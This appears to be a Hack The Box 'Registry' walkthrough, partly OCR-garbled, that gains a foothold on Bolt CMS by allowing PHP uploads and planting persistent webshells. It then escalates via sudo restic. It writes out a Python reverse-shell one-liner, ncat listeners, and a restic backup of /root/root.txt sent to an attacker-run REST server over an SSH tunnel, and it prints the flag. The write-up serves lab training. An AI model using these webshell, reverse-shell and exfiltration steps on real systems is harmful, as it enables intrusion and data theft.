

Verify the change was made after foing to File Management - Uploaded files and hover over types. If you do not see the change reflected here you will need to refresh the webpage.

You should have 3 tabs in Firefox open.

One where you save your config https://registry.htb/bolt/bolt/file/edit/config/config.yml Second where you upload the file https://registry.htb/bolt/bolt/files Third where your webshell will temporarily exist ready to issue the cp command moving your shell to a permanent location https://registry.htb/bolt/files/webshell.php

Allowed file types are: php,



nager to upl **O** Types

Lets upload a php webshell and work on getting our TTY shell. RESOURCE: https://github.com/WhiteWinterWolf/wwwolf-php-webshell.git

After uploading shell.php I did a search to see where the file went<br>bolt@bolt:/var/www/html/bolt\$ find /var/www/html/bolt -type f -name shell.php 2> /dev/null var/www/html/bolt/files/shell.php

So in our browser I need to go to the below link to get to it http://registry.htb/bolt/files/webshell.php

I received a not found error and all my changes had been reverted. This means I need to save the shell to a different location.

I than loaded my shell again and visited the http link above. I than copied my shell to /var/www/html/bolt/theme/shell.php so I always have access.

cp /var/www/html/bolt/files/webshell.php /var/www/html/bolt/theme/webshell.php

cp /var/www/html/bolt/files/shell.php /var/www/html/bolt/theme/shell.php

cp /var/www/html/bolt/files/agent.php /var/www/html/bolt/theme/agent.php

## p0wny@shell:../bolt/files# cp shell.php /var/www/html/bolt/theme/shell.php

After the above command is executed go to the permanent shells location https://registry.htb/bolt/theme/webshell.php

Lets see if we have any sudo permissions.

sudo -l

We do!

## p0wny@shell:../bolt/theme# sudo -l

Matching Defaults entries for www-data on bolt: env reset, exempt group=sudo, mail\_badpass, secure path=/usr/local/sbin\:/usr/local/bin\: /usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bolt: (root) NOPASSWD: /usr/bin/restic backup -r rest\*

Because we have sudo permissions for the restic backup command and the rest folder is included I went looking for that one.

find / -type d -name rest\* 2> /dev/null

bolt@bolt:/var/www/html/bolt/theme\$ find / -type d -name rest\* 2> /dev/nul /var/www/html/bolt/vendor/codeception/codeception/tests/data/rest

I next went to that folder and tried exploiting it using the below command.

```
# This places us in the rest directory however it was not a valid method for privesc I discovered later 
on. I still though this was clever
cd /var/www/html/bolt/vendor/codeception/codeception/tests/data/
sudo /usr/bin/restic backup -r rest/ -r sftp:bolt@127.0.0.1:/tmp -o sftp.command="whoami"
```
### p0wny@shell:../data/rest# pwd

```
/var/www/html/bolt/vendor/codeception/codeception/tests/data/rest
```

```
p0wny@shell:../data/rest# sudo /usr/bin/restic backup -r /var/html/www/bolt -r
sftp:bolt@127.0.0.1:/tmp -o sftp.command="whoami"
sudo: no tty present and no askpass program specified
```
As you can see this failed because we need an actual tty shell. Fair enough.

I next uploaded a weevley and tried a meterpreter and reverse shell through there as well without success RESOURCE: https://github.com/epinna/weevely3

I tried uploading an msfvenom payload and other php reverse shells but was unable to catch a tty shell. I am assuming that cant be done remotely and needs to be done locally.



```
ostgkali:-/HTB/Boxes/Registry# /opt/ShellLibrary/NebShell/weevely3/weevely.py http://registry.htb/bolt/theme/apent.php mypassword<br>opt/ShellLibrary/WebShell/weevely3/core/sessions.py:219: YAMLLoadWarning: calling yaml.load(
 n read https://msg.pyyaml.org/load for full deta<br>sessiondb = yaml.lood(open(dbpoth, 'r').read())
+1 weevely 3.7.0registry.htb<br>/root/.weevely/sessions/registry.htb/agent_1.session
+) Target:<br>+) Session:
.<br>[+] Browse the filesystem or execute commands starts the connection<br>[+] to the target. Type :help for more information.
eevely> |
```
If you see the error it means you entered the wrong password or the agent.php file was never uploaded to the target.

weevely> whoami [-][channel] The remote backdoor request triggers an error 404, check availability [-][channel] The remote backdoor request triggers an error 404, check availability [-][channel] The remote backdoor request triggers an error 404, check availability [-][channel] The remote backdoor request triggers an error 404, check availability [terminal] Backdoor communication failed, check URL availability and password This means you were successful /opt/ShellLibrary/WebShell/weevely3/core/sessions.py:219: YAMLLoadWarning: se read https://msg.pyyaml.org/load for full details.  $s$ essiondb = yaml.load(open(dbpath, 'r').read())  $[+]$  weevely  $3.7.0$ [+] Target: registry.htb [+] Session: /root/.weevely/sessions/registry.htb/agent l.session [+] Browse the filesystem or execute commands starts the connection [+] to the target. Type :help for more information. weevely> whoami www-data www-data@bolt:/var/www/html/bolt/theme \$

Gain a tty by executing a python reverse shell using weevely to a ncat listener on bilt

# As bolt start a listener ncat -lvnp 8888

bolt@bolt:-\$ ncat -lvnp 8888 Ncat: Version 7.60 ( https://nmap.org/ncat ) Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one Ncat: SHA-1 fingerprint: 64B9 9117 E2F9 D796 2E0A 5CC7 88F9 7C0B 021A D9CF Ncat: Listening on :::8888 Ncat: Listening on 0.0.0.0:8888

As wwwdata execute a reverse shell

```
# As www-data in weevely web shell use python reverse shell
python -c 'import 
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1"
8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/
bash","-i"]);'
```
bolt@bolt:/var/www/html/bolt\$ ncat -lvnp 8383 Ncat: Version 7.60 ( https://nmap.org/ncat ) Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one Ncat: SHA-1 fingerprint: B287 CA13 B66D CAB6 23DC 9FA4 DDD9 5964 B740 D1BD Ncat: Listening on :::8383 Ncat: Listening on 0.0.0.0:8383 Ncat: Connection from 127.0.0.1. Ncat: Connection from 127.0.0.1:59414. bash: cannot set terminal process group (944): Inappropriate ioctl for device bash: no job control in this shell www-data@bolt:~/html/bolt/theme\$ whoami whoami www-data

Gaining root requires us to set up a REST server and set up ssh forwarding to our machine. RESOURCE SSH: https://www.ssh.com/ssh/tunneling/example RESOURCE RESTIC: https://restic.readthedocs.io/en/stable/030\_preparing\_a\_new\_repo.html#rest-server RESOURCE REST SERVER: https://github.com/restic/rest-server

```
# Create a repo on attack machine
cd /tmp
restic init --repo restic-repo
# Set up a port forward connecting to ssh
ssh -i rsa.key bolt@registry.htb -R localhost:8889:10.10.14.23:8000
# host rest server on attack machine
rest-server --no-auth --path /tmp/restic-repo --listen 10.10.14.23:8000
# Backup the file to REST server from target to attack machine
sudo restic backup -r rest:http://localhost:8889/ /root/root.txt
# View the snapshot ids
restic -r /tmp/restic-repo/ snapshots
# Restore the backup on attack machine
restic -r /tmp/restic-repo/ restore 26400bd6 --target /root/HTB/boxes/Registry/
# Read the flag
cat /root/HTB/boxes/Registry/root.txt
```
ROOT FLAG: ntrkzgnkotaxyju0ntrinda4yzbkztgw